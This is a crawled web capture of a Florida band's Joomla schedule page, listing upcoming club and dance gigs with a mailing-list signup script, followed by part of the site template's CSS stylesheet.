                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1371/-/port-orange-eagles-aerie-4089-fl-eagles-members-and-their-guests-only" title="PORT ORANGE EAGLES AERIE #4089, FL  ( Eagles Members and Their Guests Only )">
					PORT ORANGE EAGLES AERIE #4089, FL  ( Eagles Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">December 19, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Saturday, December 19, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1459/-/daytona-beach-shores-eagles-aerie-4469-fl-eagles-members-and-their-guests-only" title="DAYTONA BEACH SHORES EAGLES AERIE #4469, FL  ( Eagles Members and Their Guests Only )">
					DAYTONA BEACH SHORES EAGLES AERIE #4469, FL  ( Eagles Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">December 31, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Thursday, December 31, 2026 - Friday, January 01, 2027 07:30pm&nbsp;-&nbsp;12:30am<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1412/-/debary-vfw-post-8093-new-years-eve-party-ticketed-event-debary-fl" title="DEBARY VFW POST #8093 * NEW YEARS EVE PARTY ( Ticketed Event ), DEBARY, FL  ">
					DEBARY VFW POST #8093 * NEW YEARS EVE PARTY ( Ticketed Event ), DEBARY, FL  </a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">January 08, 2027</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, January 08, 2027 07:00pm - 10:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1498/-/magnolia-club-dance-at-country-village-clubhouse-orange-city-fl-for-residents-of-country-village-and-orange-city-rv-resort-and-their-guests" title="MAGNOLIA CLUB DANCE at COUNTRY VILLAGE CLUBHOUSE, ORANGE CITY, FL  ( For Residents of Country Village and Orange City RV Resort and Their Guests  ) ">
					MAGNOLIA CLUB DANCE at COUNTRY VILLAGE CLUBHOUSE, ORANGE CITY, FL  ( For Residents of Country Village and Orange City RV Resort and Their Guests  ) </a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">March 12, 2027</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, March 12, 2027 07:00pm - 10:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1499/-/magnolia-club-dance-at-country-village-clubhouse-orange-city-fl-for-residents-of-country-village-and-orange-city-rv-resort-and-their-guests" title="MAGNOLIA CLUB DANCE at COUNTRY VILLAGE CLUBHOUSE, ORANGE CITY, FL  ( For Residents of Country Village and Orange City RV Resort and Their Guests  ) ">
					MAGNOLIA CLUB DANCE at COUNTRY VILLAGE CLUBHOUSE, ORANGE CITY, FL  ( For Residents of Country Village and Orange City RV Resort and Their Guests  ) </a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">December 11, 2027</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Saturday, December 11, 2027 06:30pm - 09:30pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1497/-/villages-of-royal-palm-christmas-dance-port-orange-fl-residents-and-their-guests-only" title="VILLAGES OF ROYAL PALM ( Christmas Dance ), PORT ORANGE, FL  ( Residents and Their Guests Only )">
					VILLAGES OF ROYAL PALM ( Christmas Dance ), PORT ORANGE, FL  ( Residents and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td>
</tr></table><br />
<br /><br />
	<div class="jev_pagination">
	<form action="/index.php/schedule/blackvelvet-duo" method="post" name="adminForm" id="adminForm">
	<label class="sr-only" for="limit">Pagination List Limit</label>
<div class="pagination pagination-toolbar clearfix" style="text-align: center;">

			<div class="limit pull-right">
			Display #<select id="limit" name="limit" class="inputbox input-mini" size="1" onchange="this.form.submit()">
	<option value="5">5</option>
	<option value="10">10</option>
	<option value="15">15</option>
	<option value="20">20</option>
	<option value="25">25</option>
	<option value="30">30</option>
	<option value="50">50</option>
	<option value="100">100</option>
	<option value="0" selected="selected">All</option>
</select>
		</div>
	
	
			<input type="hidden" name="limitstart" value="0" />
	
</div>
	</form>
	</div>
	</div>
</div> <!-- close #jevents //-->
</div> 	</div>
	 	</div>
        </div>
	</div>
	<div id="region5wrap" class="xtc-bodygutter"><div id="region5pad" class="xtc-wrapperpad"><div id="region5" class="row-fluid xtc-wrapper r5spacer"><div class="center span12"><div id="user19_24" class="clearfix r5spacer_top"><div class="row-fluid"><div id="user24" class="xtcBootstrapGrid span12 singlecolumn cols-1 column-1"><div class="singlearea"><div class="module title-on  ">
    <h3 class="moduletitle">
    <span class="first_word">Blackvelvet Mailing List</span>    </h3>

  <div class="modulecontent"> 

	
	

<div class="module" >
	<script type="text/javascript" src="http://blackvelvetduo.com/modules/mod_mailchimp2/url.js"> </script>
	<script type="text/javascript" src="http://blackvelvetduo.com/modules/mod_mailchimp2/ajax.js"> </script>


	<script type="text/javascript">
	//<![CDATA[

	// Global Ajax request
	var MCajaxReq = new MCAjaxRequest();

	// Add a new email address on the server using Ajax

	function addEmailAddress() {


	
		var lang_error_invalid_email = 'Invalid Email Address';
		var lang_message_adding = 'Adding...';

		

		// Disable the Add button and set the status to busy
		document.getElementById("mc2_add").disabled = true;
		document.getElementById("mc2_status").innerHTML = lang_message_adding;

		// Send the new email entry and our module id data as an Ajax request
		postvars = "ajax=true" + "&mid=694" + "&email=" + document.getElementById("mc2_email").value;
		var mergeVarInputs = document.getElementById('mcmergevars');
		mvinputs = mergeVarInputs.getElementsByTagName('input'); //does not get selects.  

		maxj = mvinputs.length;
		for(j=0; j < maxj; j++){
			if(mvinputs[j].getAttribute("type") == "radio") { //don't automatically add all radio inputs
				
				if (mvinputs[j].checked && mvinputs[j].value) { 
					postvars = postvars + "&" + mvinputs[j].getAttribute('name') + 
						"=" + mvinputs[j].value;
				}
				
			} else if(mvinputs[j].value){ //input but not radiobutton
				postvars = postvars + "&" + mvinputs[j].getAttribute('name') + 
					"=" + mvinputs[j].value;
			}

		}
		
		
		mvselects = mergeVarInputs.getElementsByTagName('select');
		
		maxj = mvselects.length;
		for(j=0; j < maxj; j++){
			if(mvselects[j].value){
				postvars = postvars + "&" + mvselects[j].getAttribute('name') + 
					"=" + mvselects[j].value;
			}

		}

		
		//SEND

										
				//Add ajax parameter to send_to_mc call
				MCajaxReq.send("POST", "http://blackvelvetduo.com/modules/mod_mailchimp2/send_to_mc.php?ajax=1", handleRequest, "application/x-www-form-urlencoded; charset=UTF-8", postvars);	
				
			
		

	}	// end of addEmailAddress

	// Handle the Ajax request
	function handleRequest() {
		if (MCajaxReq.getReadyState() == 4 && MCajaxReq.getStatus() == 200) {
			// Confirm the addition of the email entry
			document.getElementById("mc2_status").innerHTML = MCajaxReq.getResponseText();
			document.getElementById("mc2_add").disabled = false;
			document.getElementById("mc2_email").value = "";
			
			var mvinputs = document.getElementById('mcmergevars');	// clear mergevars
			if(mvinputs.getElementsByTagName('input').length){
				var inputs = mvinputs.getElementsByTagName('input');
				if(inputs){
					for (var i=0; i < inputs.length; i++) {	
						inputs[i].value = '';		
					}
				}
			}
			/* clear checkboxes and radios */
			var iginputs = document.getElementById('mciginputs');
			ig_values = "";
			if(iginputs){
				if(iginputs.getElementsByTagName('input').length){
					var inputs = iginputs.getElementsByTagName('input'); 	// radio or checkbox
				} else {
					var inputs = iginputs.getElementsByTagName('option'); 	// select list
				}
				if(inputs){
					for (var i=0; i < inputs.length; i++) {
	 					// checked for radio or checkbox, selected for select list
						if (inputs[i].checked || inputs[i].selected) { 
							inputs[i].checked = false;
		      				}
					}
				}
			}
		}
	}
	//]]>
	</script>

	<div id="mc2_status"></div>
		
	
	<form name="mailchimp2" action="">
	<span class="modmc2_label">Email address:</span><br />
	<input type="text" id="mc2_email" name="email" value="" size="25"/><br />
		<div id="mcmergevars" style="display: none">
	<span class="modmc2_label notreq">First Name: </span><br />
<input class="mergevars" type="text" name="FNAME" size="25"/><br />
<span class="modmc2_label notreq">Last Name: </span><br />
<input class="mergevars" type="text" name="LNAME" size="25"/><br />

	</div>


		<input type="submit" id="mc2_add" value="Add" onclick="addEmailAddress(); return false;" /></form><br />
	
</div>

 </div>
</div>
</div></div></div></div></div></div></div></div>
	
			
</body>
</html>



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://blackvelvetduo.com/templates/bandit/XTC/css.php?id=20&groups=typo,grid,style3,css3effects
body_size: 24815
content:
/**
 * @version		1.1.1
 * @package		Bandit template for Joomla! 3.x
 * @author		JoomlaXTC http://www.joomlaxtc.com
 * @copyright	Copyright (C) 2013-2014 Monev Software LLC. All rights reserved.
 * @license		http://www.joomlaxtc.com/license JoomlaXTC Proprietary Use License
 */
/* ----------------------------------------------*/
/* A 00 - CSS Reset
/* ----------------------------------------------*/
html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td {margin: 0;	padding: 0;	border: 0px none;}
table {border-collapse: separate; border-spacing: 0px;}
caption, th, td { text-align: left; font-weight: normal; border-collapse: collapse;}
blockquote:before, blockquote:after, q:before, q:after {}
blockquote, q {}
ul {list-style:none;}
li {list-style-type:none;list-style-image:none;}
a{color: inherit; text-decoration:none; }
td, div {font-size: 100%;}
* {padding:0;margin:0;}
body {line-height:130%;margin:0;padding:0;height:100%;width:100%;}
body.sticky #headerwrap {margin-bottom:100px;}
/* ----------------------------------------------*/
/* A 01 - CSS Clearfix
/* ----------------------------------------------*/
.clearfix:after {visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;}
* html .clearfix {zoom: 1;} /* IE6 */
*:first-child+html .clearfix {zoom: 1;} /* IE7 */
.clearBoth {clear:both;}
/* ----------------------------------------------*/
/* A 02 - CSS Float Classes
/* ----------------------------------------------*/
.floatLeft {float:left;}
.floatRight {float:right;}
/* ----------------------------------------------*/
/* A 03 - CSS Hide Text
/* ----------------------------------------------*/
a.hideTxt, span.hideTxt {display:block;}
.hideTxt {text-indent:-9999px;}
/* ----------------------------------------------*/
/* B 04 - XTC Menu Structure
/* ----------------------------------------------*/
#header ul.menu > li > a,#header ul.menu > li.active > a,#header ul.menu > li:hover > a{margin: 0 20px;padding: 18px 14px;text-align:center;position:relative;display:inline-block;text-transform:uppercase;letter-spacing: 1px;font-weight:100!important;}
#header ul.menu > li.parent:hover > a {margin: 0 20px;	padding: 18px 14px;text-align:center;z-index:999999999999999999;position:relative;display:inline-block;}
#menuwrap ul.menu li.parent > ul > li > a,#menuwrap ul.menu li.parent > ul > li.active > a,
#menuwrap ul.menu li.parent > ul > li > a:hover {margin:4px!important;}
#menuwrap ul.menu li.parent > ul {padding:4px!important}
#menu ul.menu li.parent > ul ul{top:-4px;padding:4px;}
/* Suckerfish - Dualfish Common CSS */
.suckerfish ul.menu,.dualfish ul.menu {position:relative;list-style-type:none;z-index:999999;margin:0;padding:0;}
.suckerfish ul.menu ul,.dualfish ul.menu ul {display: block;visibility:hidden;overflow:hidden;position:absolute;z-index:9999999999!important;}
.suckerfish ul.menu ul:hover,.dualfish ul.menu ul:hover {overflow:visible;}
.suckerfish ul.menu > li,.dualfish ul.menu > li {display:block;float:left;padding:0!important;margin:0!important;margin-right:0;background:none;}
.suckerfish ul.menu > li > a,.dualfish ul.menu > li > a,.suckerfish ul.menu > ul > li > a,.dualfish ul.menu > ul > li > a {display:block;}
.dualfish ul.menu li a > span,.suckerfish ul.menu li a > span,.suckerfish ul.menu li a span.xmenu, .dualfish ul.menu li a span.xmenu  {padding:0;}
.suckerfish ul.menu li a img,.dualfish ul.menu li a img {padding:0;float:left;}
.suckerfish ul.menu li.xtcHover > ul,.dualfish ul.menu li.xtcHover > ul,.suckerfish ul.menu li > ul:hover,.dualfish ul.menu li > ul:hover {visibility:visible;}
.suckerfish ul.menu > li > ul li > ul, .dualfish ul.menu > li > ul li > ul {visibility:hidden;}
.suckerfish ul.menu li ul li.xtcHover a, .dualfish ul.menu li ul li.xtcHover a,.suckerfish ul.menu > li > ul > li > a:hover,.dualfish ul.menu > li > ul > li > a:hover,.dualfish ul.menu > li > ul li a,.suckerfish ul.menu > li > ul li a,.dualfish ul.menu > li > ul li.active a,.suckerfish ul.menu > li > ul li.active a {padding:0;line-height:46px;display:block;}
.suckerfish ul.menu > li > ul > li:hover > a, .dualfish ul.menu > li > ul > li:hover > a {position:relative; z-index:9999999999!important;}
.suckerfish ul.menu li a > span.image-title, .dualfish ul.menu li a > span.image-title{margin:0 0 0 56px;padding:12px 0 0 0;display:block;}
/* Suckerfish */
div.suckerfish > ul li div.suckerfish > ul li a{padding:0px 12px 0px 15px!important;}
.suckerfish ul.menu ul > li {display:block;position:relative;float:none;padding-left:0px;}
.suckerfish ul.menu ul li:first-child{background:none!important;}
.suckerfish ul.menu > li ul li {min-width:190px;margin:0;position:relative;}
.suckerfish ul.menu > li ul li a {display:block;margin:0;  }
.suckerfish ul.menu > li ul li ul {margin:-4px 0px 0px 188px;}
/* .dualfish */
div.dualfish > ul li div.dualfish > ul li a {padding-left:0px!important;}
.dualfish ul.menu > li > ul {width:420px;padding:4px!important;}
.dualfish ul.menu > li > ul > li {width:210px;margin:0;padding:0;display:block;position:relative;float:left;}
#menu > .dualfish ul.menu > li > ul > li:first-child + li,.dualfish ul.menu li ul li:first-child {background:none!important;}
.dualfish ul.menu li ul li {padding: 0px 0px 1px 0!important;}
.dualfish ul.menu > li > ul > li > ul {left:210px!important;width:210px;}
/* X-Menu */
.xmenu {text-transform:none;letter-spacing:0;font-size:11px!important; }
#header span.xmenu {padding-top:4px!important; margin-bottom:0!important;line-height:85%!important;}
ul.imgmenu{width:100%;display:table; float:right;}
ul.imgmenu li{display:table-cell;}
ul.imgmenu li:first-child{padding-left:0;}
ul.imgmenu img{float:left;padding:0 12px 0 0;width:3em;}
ul.imgmenu span.image-title{float:left; font-size:1em; display:inline-block; line-height:133%; }
/* CSS3 SideMenu */
.iconside{padding:0;}
.iconside li{display: block;padding:0;background: #fff;border:1px solid #f1f1f1!important ;background: #f9f9f9!important;margin:10px 0 0 0;}
.iconside li:first-child{margin:0;}
.iconside li a{text-align: left;display: block;color: #333;position: relative;padding:1% 4% 0 5%;}
.iconside img{float:right; margin-top:10px;}
.side_title{font-size: 18px;line-height:40px;display:inline-block;}
.iconside .xmenu{font-size: 12px!important;line-height:42px;margin-top:-25px;color: #666;}
.iconside li:hover{background: #e1f0fa;}
.iconside li:hover .ca-main{color:#2676ac;}

/* ----------------------------------------------*/
/* C 05 - Default Joomla Content Styling
/* ----------------------------------------------*/
#component {margin-bottom:40px;}
/*content pages*/
.article_heading {border-bottom:3px solid #282a34;padding-bottom:8px;margin-bottom:24px;}
.createdby,.modified {font-size:12px;padding-right:6px;border-right: 1px solid #939090;}
.parent-category-name,.category-name,.published{font-size:12px;padding:0 6px;border-right: 1px solid #939090;}
.create,.hits {font-size:12px;padding:0 6px;}
.action span{float:right;}
.content-links {padding:14px 0 14px 0;}
li.content-links-a,li.content-links-b,li.content-links-c{padding-left:0px!important;}
/*category blog*/
.cat-item {background:#e8e8e8;}
.cat-item div.action span{border-right:1px solid #CCCCCC;}
/*category list*/
.categories-list li{border-top:1px solid #CCCCCC;padding:10px 0;}
.categories-list ul li ul li h4{font-size:0.975em;}
.categories-list ul li span{font-size:0.875em;}
tr.cat-list-row0 td,tr.cat-list-row1 td{ border-bottom: 1px solid #ccc;padding: 20px 5px 20px;font-family:Arial, Helvetica, sans-serif!important;font-size:14px;}
div.display-limit {margin-bottom:20px;}
th.hits,th.hits a{font-size:22px;}
.webtitle,.webtitle p{font-size:24px;}
tr.cat-list-row0 td p,tr.cat-list-row1 td p{margin:0!important;padding:0!important;}
/*More Articles */
.items-more {margin-top:40px;}
.items-more ol {margin:0;}
.items-more h3 {font-size:18px;margin:12px 0;}
p.counter {text-align:center;}
div.pagination,div.pagination ul  {text-align: center;height:auto;box-shadow:none!important;}
div.pagination ul li{display:inline-block; padding:0 10px 0 0}
div.pagination span {padding:10px 15px;font-size:14px;}
div.pagination a,ul.pagenav a {padding:10px 15px;font-size:14px;}
.pagination span,.pagination a {background:none!important;;border: 1px solid #4e4e4e;padding:12px 16px;}
ul.pagenav li.pagenav-prev{float:left;border: 1px solid #ddd;padding:12px 16px;}
ul.pagenav li.pagenav-next{float:right;border: 1px solid #ddd;padding:12px 16px;}
p.counter{font-size:18px!important;margin-bottom:16px;}
/*search*/
.result{margin:0 0 30px 0;padding:0 0 30px 0;border-bottom:1px solid #ddd;}
dd {margin:0 0 3px 0; font-size:0.875em;}
.search_menu_btn {color:#ebebeb;background:#666;}
/* contact */
.contact_image {margin:15px 0 15px 0;}
.vcard {margin: 12px 0;padding:12px;background:#999;color:#fff;}
.contact label{font-size: 0.875em;font-weight:bold;line-height:18px;}
.ctfields {border:5px solid #fff; outline:1px solid #f1f1f1; padding:30px!important;}
.ctfields img{padding:8px 0 0 0;}
/*user pages*/
#users-profile-core dd, #users-profile-custom dd {padding: 8px 0; }
#users-profile-core dt, #users-profile-custom dt,.login label {float: left;line-height:30px;width: 12em; }
label#password-lbl, label#username-lbl {padding-top:8px;}
label#remember-lbl {line-height:24px;}
form fieldset dt {clear: left;float: left;padding: 3px 0;width: 16em; margin-top:12px!important;}
span.star{color:#F00;}
span.optional {font-size: 10px; font-weight:normal; text-transform:uppercase; color:#999;}
label{display:inline-block;text-transform:uppercase; padding-right:12px;}
input[type="radio"], input[type="checkbox"]{margin-top:0;}
#login-form label{line-height:14px;float:left;width:76px;}
#adminForm label{float:left;width:150px;}
p#form-login-username label,p#form-login-password label{line-height:26px;}
input,select{margin:0 0 10px 0;}
dt span.spacer{display:block;}
.registration dl dt.spacer{float:none;}
#recaptcha_area{margin:0 0 10px 0;}
label{margin:0;}
select, input[type="file"]{height:auto;margin-bottom: 9px;}
.ffield{clear:both;margin:0 0 9px 0;}
.formwrap,form#finder-search {text-align:left; width:60%; padding:42px 42px 22px;  border:5px solid #ffffff; outline:1px solid #f1f1f1; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;background:#fff;margin:44px 0px;}
.formwrap h1.pagetitle span {background-color:#fff!important;}
a#advanced-search-toggle {display:inline-block; margin: 16px 0 0 154px;}
.formwrap ul {margin-top:12px;}
.formwrap li {font-size:10px!important; text-transform:uppercase!important; list-style: inside; padding-top:4px;}
ol.feedwrap, ul.feedwrap {margin:30px 0 0 0!important;}
ol.feedwrap li, ul.feedwrap li {padding-bottom:12px; margin-bottom:12px; border-bottom:1px solid #efefef;}
h4.feedtitle {font-size:100%;}
div.category-desc {}
div.category-desc img {border:1px solid #ebebeb; width:115px; margin:6px 20px 0px 0;}
/*newsfeeds*/
.categories-list{}
.categories-list ul{list-style:none;margin:0;padding:0;}
.categories-list li{/*border-top:1px solid #efefef;padding:10px 0;*/}
.categories-list li:first-child{border-top:none;}
.categories-list h2{margin-bottom:0;}
ul.actions{list-style:none;}
.newsfeed-count{margin:0;}
.archive ul{margin:0;list-style:none;}
.archive ul li{padding:0;list-style:none;}
div.newsfeed.redirect-ltr {text-align:left;padding:50px;background:#f7f7f7; border:5px solid #ffffff;outline:1px solid #f1f1f1;-webkit-border-radius:3px;-moz-border-radius:3px; border-radius:3px;}
div.newsfeed.redirect-ltr .ol {margin:0!important;list-style:lower-roman!important;font-size:1em;}
/*form and buttons*/
select, input {margin:0;border:1px solid #f1f1f1!important ;-moz-border-radius:3px!important; -webkit-border-radius:3px!important; border-radius:3px!important;}
.button, button {background:#5e8bc9;padding:5px 26px!important;font-weight:bold;color:#999;text-transform:uppercase;-moz-border-radius:3px; -webkit-border-radius:3px; border-radius:3px;}
.calendar .button {background:none;padding:0px!important;font-weight:none;color:#999;text-transform:uppercase;-moz-border-radius:0px; -webkit-border-radius:0px; border-radius:0px;}
input.button{border:none!important; }
.search select#ordering {line-height:26px;}
input#ccname1, input#ccemail1 {margin-bottom:20px;}
textarea {-moz-border-radius:3px;border-radius:3px;-webkit-border-radius:3px;border:1px solid #ebebeb;color:#999999;font-size:12px;margin:0 5px 0 0;padding-left:12px;}
input[type="checkbox"], input[type="radio"] {height:auto;border:0px!important; padding-top:12px!important;}
/*system message*/
dt.error{font-size:20px;line-height:20px;padding:10px;color:#ccc;}
dd.error{padding:10px;}
dd.error ul{list-style:none;}
.catmenu img {float:left;}
/* Panes */
.panel{margin-top:-1px;}
#main .contact .panel h3{margin:0px 0 0px 0;padding: 0;	background:#eee;border:0}
.panel h3 a{display:block;padding:6px;text-decoration:none;color:#444;padding:6px;}
.pagination ul{text-align:center;}
.pagination ul li{display:inline;padding:0 10px;}
#mailto-window {padding:24px;background:#fff;}
/* ----------------------------------------------*/
/* C 06 - Custom Joomla Content Styling
/* ----------------------------------------------*/
#left .module:first-child h3,#right .module:first-child h3{border-top:none!important;}
#xtc-region3title{margin: 0 auto;}
div.joomla div.item{border-bottom:1px dotted #ccc;} 
.wallframe {background:#f7f7f7; border:1px solid #e6e6e6;}
.imgframe {background:#f7f7f7; border-top:1px solid #e6e6e6;border-left:1px solid #e6e6e6;border-right:1px solid #e6e6e6;}
div.contact.row-fluid h3 {color:#333;}
div.breadcrumbs a.pathway, div.breadcrumbs span.here {display:inline-block; padding-bottom:4px;}
span.showHere {color:#333;}
a.pathway {color:#333!important;}
span.here {color:#333!important;}
.wallpage {table-layout:fixed!important;}
.wallslider{display:block!important;}
h3.moduletitle i{vertical-align:middle; line-height:100%;}
h3.moduletitle i:before{vertical-align:middle;}
#adminForm label{font-size: 0.875em;font-weight:bold;line-height:42px;}
.circlebottom2_info a{display:block;height:150px;width:150px;}
.slabtexted .slabtext{display:-moz-inline-box;display:inline-block;white-space:nowrap;}
.slabtextinactive .slabtext{display:inline;white-space:normal;font-size:1em!important;letter-spacing:inherit!important;word-spacing:inherit!important; *letter-spacing:0!important; *word-spacing:0!important; }
.slabtextdone .slabtext{display:block;}		
[class^="icon-"], [class*=" icon-"]{background-image:none!important;}
.ulogin1,.ulogin2,.jlogin1 {float:left!important;margin-left:16px;}
.ulogin1 .inputbox,.ulogin2 .inputbox {background:#333;color:#F90;border-color:#333!important;} 
.jlogintext {text-align:left;margin-left:14px;font-size:12px;text-transform:uppercase;}
.videoWrapper {position: relative;	padding-bottom: 56.25%; /* 16:9 */height: 0;}
.videoWrapper iframe {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
h1.pagetitle,div.componentheading{padding: 0 15px;}
.article_info{margin-left:20px;}
.article_text {padding:20px 0;}
.pull-right {color:#f1f1f1;}
.category_header span, .article_header span, .action span {font-size:11px;line-height:144%;display:inline-block;}
div.breadcrumbs { padding:6px 4px 0 4px;text-align:left;border-top: 1px solid #f7f7f7;border-bottom: 1px solid #f7f7f7;margin-top:0px}
span.showHere {padding:0 5px 0 0;text-transform:uppercase;font-size:12px;}
a.pathway {padding:0 5px 0 0;font-size:12px; text-transform:uppercase;}
span.here {padding-left:0;text-transform:uppercase;font-size:12px;}
.readmore a span {font-size:100%;padding-right:8px;}
.Pagination ul {text-align: center;margin-bottom:16px;}
.Pagination ul li {display: inline;}
.Pagination .pagenav {border: 3px solid #cbcbcb;background:#ebebeb;padding:12px 16px;}
.pagination ul > li > a,.pagination ul > li > span{font-size:87%;line-height:28px;font-weight:bold;}
div.action.float:right img {width:10px!important;}
email-icon img {width:10px!important;}
.readmore{float:left;}
.iconbar{float:right;}
.category_date{float:left;}
.category_info{margin:0 0 0 96px;}
div.action{position:relative;bottom:0;}
.cat-item{position:relative;padding:20px;margin-bottom:20px;}
.xtc-category-col .cols-2 .column-1 {border-right: 4px #ccc;}
.cat-item div.action{position:absolute;bottom:24px;right:30px;}
.cat-item div.action img,div.action img{width:12px;}
.cat-item div.action span{padding-right:10px;margin:0 12px 0 0;}
.cat-item div.action span:first-child{padding-right:0;margin:0;border-right:none;}
.article_date .day {font-size:38px!important;line-height:35%!important;}
.wallframe {padding:8px;max-width:97%;}
.imgframe {padding:8px;}
div.phrases-box {margin:0 0 12px 0;}
div.form-limit {margin-top:18px;}
div.login-fields {margin-bottom:12px;}
form#login-form > ul > li {line-height:144%!important;}
form#login-form > ul > li a {font-size:10px;font-weight:bold;text-transform:uppercase;}
td.wb-title h4.title {font-size:100%;}
th.hits {font-size:100%!important;}
div#bottom1 ul li {list-style:none;}
.xtc-leading > div:first-child+div+div+div /* Third column */{margin-left:0;}
div.contact.row-fluid {padding-top:12px;}
div.contact.row-fluid img {margin-top:-28px;}
div.contact.row-fluid span.subheading-category {display:inline-block;margin-bottom:12px 0 20px;}
div.contact.row-fluid h3 {margin-bottom:20px;font-size:1.5em;font-weight:normal;}
div.contact.row-fluid h2 {margin:-15px 0 20px -5px;padding:0;font-size:3em;font-weight:normal;}
div.contact.row-fluid div.ctfields img {margin-top:-10px;}
.pager a, .pager span{background:none!important;border:none!important;}
div.items-leading.xtc-leading div.span6 .art_info {display:none;}
.items-leading.xtc-leading .span6 .cat-item{margin-bottom:20px;}
.category_text p {margin:1em 0!important;}
h4.title{padding:18px 0 6px 0;font-size:21px;line-height:110%;}
div.items-leading.xtc-leading.span12 div.span6 h4 {font-size:28px;letter-spacing:-1px;}
div.items-leading.xtc-leading.span12 div.span6 .category_text p {display:none;}
.items-leading .span6 p{padding-bottom: 8px!important;}
div.items-leading.xtc-leading.span12 div.span6 div.kmt-readon {margin-top:0px!important;}
div.items-leading.xtc-leading.span12 div.span6 .cat-item div.action {bottom:-21px;}
.art_info{display:block;font-size:12px;padding: 6px 12px;background:rgba(0,0,0,0.05);margin-top:14px;} 
div.items-leading.xtc-leading.span12 div.span6 .art_info{display:inline-block;margin:9px 0 9px 0!important;padding-right:12px;}
.article_info .btn{background:none!important;border-color:transparent!important;padding:0 18px 8px 18px;}
.article_info .btn-group.open .dropdown-toggle{background:none!important;border:none!important;box-shadow:none!important;}
span.caret{float:none!important;}
.article_info ul li{float:left;}
.article_info ul li a:hover,.article_info ul li a:focus{background:none!important;}
.xtc-full-img{margin:0;}
.btn-group.pull-right.open a{padding:9px 19px;}
div.article_header .icon-cog {color:#333;}
.newstext1content {}
.newstext1content span.rounded_i {display:inline-block;width:24px; height24px; border-radius:50%; margin:0 0 0 12px;}
.newstext1content span.rounded_i i {margin:4px 0 0 10px;}
.articleimgal {margin-bottom:20px;}
/* Buttons */
.btn input,.btn button{margin:0;padding:0;border-radius:1px;-moz-border-radius:1px;-webkit-border-radius:1px;display:block;font-family:Arial,Helvetica,sans-serif;font-size:18px;padding:10px 20px;text-align:center;letter-spacing:1px;}
.btn {-moz-border-radius:1px;-webkit-border-radius:1px;border-radius:1px;display:inline-block;font-family:arial;font-size:13px;padding:8px 18px;text-decoration:none; box-shadow:none; -webkit-box-shadow:none; -moz-box-shadow:none;letter-spacing:1px;}
.btnlogin{padding:5px 18px!important;border:none!important;}
.readmore{float:left;}
.readmore a {font-weight:bold;color:#999;font-size:0.85em;display:inline-block;text-transform:uppercase;-moz-border-radius:3px; -webkit-border-radius:3px; border-radius:3px;float:left;}
.quotetxt {font-weight: 100!important}
.rmore1 {display:inline-block;text-align:center!important;font-size:1em;padding:6px 12px;}
.rmore1 i,.btn-sub i {font-size:18px; padding:7px 0 0 2px; margin:3px 0 0 12px; width:24px; height:19px; -moz-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; background: rgba(0,0,0,0.3);}
a.btn.dropdown-toggle {margin-top:12px;background:#f1f1f1!important;}
a.btn.dropdown-toggle i.icon-cog {color:#333!important;}
a.btn.dropdown-toggle .caret {border-top: 4px solid #333!important;border-right: 4px solid transparent!important;border-left: 4px solid transparent;}
.content_rating {padding-top:12px!important;}
.row-fluid .span12{margin-left:0;}
img{max-width:100%;}
/* MODULE SUFFIXES */
/* ----------------------------------------------*/
/* S 00 - Box Styles
/* ----------------------------------------------*/
.box h3 span, .darkbox h3 span,.bluebox h3 span,.redbox h3 span,.greenbox h3 span,.orangebox h3 span,.purplebox h3 span,.yellowbox h3 span,.stylebox h3 span{color:#fff!important;}
.box h3,.darkbox h3,.bluebox h3,.redbox h3,.greenbox h3,.orangebox h3,.purplebox h3,.yellowbox h3,.stylebox h3,.lightbox h3{ background:none!important;border:none!important;padding: 30px 20px 0px 20px!important; }
.darkbox{background:#222222!important; color:#fff!important; }
.bluebox{background:#6791e7!important; color:#fff!important; }
.redbox{background:#e52644!important; color:#fff!important; }
.greenbox{background:#1b3647!important; color:#fff!important; }
.orangebox{background:#ff5353!important; color:#fff!important; }
.purplebox{background:#7d8ade!important; color:#fff!important; }
.yellowbox{background:#ffbc48!important; color:#fff!important; }
